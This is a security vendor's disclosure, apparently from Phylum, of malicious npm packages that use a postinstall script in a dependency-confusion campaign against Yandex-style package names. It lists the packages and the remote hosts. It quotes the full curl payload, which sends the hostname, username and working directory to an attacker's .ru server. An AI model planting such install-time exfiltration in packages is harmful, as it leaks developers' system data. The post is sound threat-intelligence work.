Phylum Identifies 137 Malicious npm Packages Overview
NPM has made great strides in improving the security of the ecosystem, adding nice features like identifying potential typosquats before the packages are published. Despite this, however, malicious packages continue to be published to unsuspecting users.
On January 29, 2023, the Phylum platform notified us of 101 malicious NPM packages. Technical Details
Malware in the form of malicious NPM packages has recently been discovered in the npm registry. The malware author has been publishing packages with a payload in the postinstall script of the package.json file, which is executed when the package is installed. The script is used to gather information from the infected system and send it to a remote server.
The malware payload in the postinstall script is as follows:
curl -H "Package: tanker-branch" -H "Version: 1.3.2" -H "Hostname: $(hostname | base64)" -H "Whoami: $(whoami | base64)" -H "Pwd: $(pwd | base64)" -d "meow! security test"http://npm_new.bl04szombv0uaoedbxwle53be2ks8h.c.act1on3.ru
This script is sending the hostname, username, current working directory, and the package name and version to a remote server located at http://npm_new.bl04szombv0uaoedbxwle53be2ks8h.c.act1on3.ru.
Update 1/30/2023: The remote server has changed slightly across package publications over the last 24-hours. The current list of known addresses is as follows:
http://npm-frontend.bl04szombv0uaoedbxwle53be2ks8h.c.act1on3.ru
http://npm-taxi.bl04szombv0uaoedbxwle53be2ks8h.c.act1on3.ru
http://npm-org.bl04szombv0uaoedbxwle53be2ks8h.c.act1on3.ru
http://npm-new.bl04szombv0uaoedbxwle53be2ks8h.c.act1on3.ru
http://npm.bl04szombv0uaoedbxwle53be2ks8h.c.act1on3.ru
The following is a list of the known malicious NPM packages:
@b2bgeo/backend-api-types
@b2bgeo/certs
@b2bgeo/ci-aws
@b2bgeo/ci-github
@b2bgeo/ci-s3
@b2bgeo/ci-startrek
@b2bgeo/configs
@b2bgeo/design-system
@b2bgeo/frontend-server-api-types
@b2bgeo/map-icons
@b2bgeo/run-if-changed
@b2bgeo/run-in-packages
@b2bgeo/tanker
@b2bgeo/utils
@b2bgeo/yav
@realty-front/ad
@realty-front/codegen
@realty-front/dayjs
@realty-front/dev-tools
@realty-front/eslint-plugin
@realty-front/icons
@realty-front/jest-utils
@realty-front/payment-cards
@realty-front/stylelint-plugins
@realty-front/webpack-utils
@realty-front/ydb
@realty-front/zookeeper
@yandex-travel/ci
@yandex-travel/eslint-config
@yandex-travel/eslint-kit
@yandex-travel/ts-config
@yandex-travel/ui
afisha-ab
auto-issues
bemhint.i18n
bemhint-plugins
bem-mvc-direct
borschik-webp-internal
borshik-webp-internal
branch-to-cmsg
bunker-avatar
bunker-tjson
changelog-tool
csp-preset-yastatic
delta-editor
divcard2
domains-uglify
eslint-config-distribution
eslint-config-promo
eslint-plugin-hermione-serp
eslint-plugin-yandex-morda-views
express-http-geobase
express-http-langdetect
express-tvm-nodejs4
express-yandex-send-limit
fiji-svg-sprite
hermione-login-plugin
images-inliner
issues-changelog-generator
karma-i-ua
karma-jasmine-i-request
karma-jasmine-i-global
karma-jquery2
karma-wait-for-load
kroniko
lego-stuff
meccano
middleware-idm-response
mini-suggest
mobile-auth-library-react-native
mowo
node-gulp-tanker
node-http-uatraits
pdb-extensions
pdb-geobase
pdb-uatraits
pino-deploy
portal-node-logger
postcss-file-match
react-wp-viewer
realty-front/zookeeper
remove-docker-tag
route-converter
searchband-frontend-assistant
sendbernar
simple-qloud-logger
skip-validator
staff-api
staff-lite
staff-www
stylelint-config-promo
supchat-plugins
tanker-branch
tanker-pilot
tanker-ts-i18n
taxi-localization
taxi-monitoring
testpalm-api
toloka-templates-deploy
toolbox-bem-bundle
tools-access-configs
tools-access-express
tools-access-lego
tools-access-react
tools-access-react-redux
tools-access-react-redux-router
tslint-ymaps-rules
ufo-helpers
ufo-rocks2
vow-got
web-suggest
y-dot
y-font-decoder
yabox
yandex-net
yandex-bro-embedded-site-api
yandex-cfg-env
yandex-cssformat
yandex-dch-up
yandex-logger-qloud
yandex-logger-sentry
yandex-logger-std
yandex-sanitizer
yandex-sendsms
yandex-sendlinksms
yappy_ts
yasap-bump
yasap-cache
yasap-gulp-dev-tools
yasap-gulp-tools
yasap-lodash
yastatic-s3
yb-frontend-components
yb-frontend-utils
ymaps-api-response
ymaps-tanker
yt-test-reporter
Mr. Anderson - Bug Bounty Researcher?
It is unclear how effective these publications have been. On Dec 14, 2022 Phylum reached out to an individual who was responsible for a similar campaign. Nearly a month later the user (going by the handle Thomas Anderson) responded claiming that this was a bug bounty test against Yandex and that the packages were created as part of a dependency confusion attack.
Regardless of Anderson's intent, this discovery highlights the importance of secure software supply chains and the need for organizations to be vigilant when using third-party packages in their applications.